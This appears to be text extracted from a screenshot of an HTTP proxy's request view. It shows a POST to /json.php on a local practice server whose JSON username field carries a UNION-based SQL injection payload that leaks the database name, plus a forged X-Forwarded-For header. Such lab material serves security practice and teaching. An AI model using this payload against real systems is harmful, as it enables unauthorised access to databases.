 Request
Raw Params Headers Hex
POST /json.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
json={"username":"Dumb' and 1=2 union select 1,database(),3#"}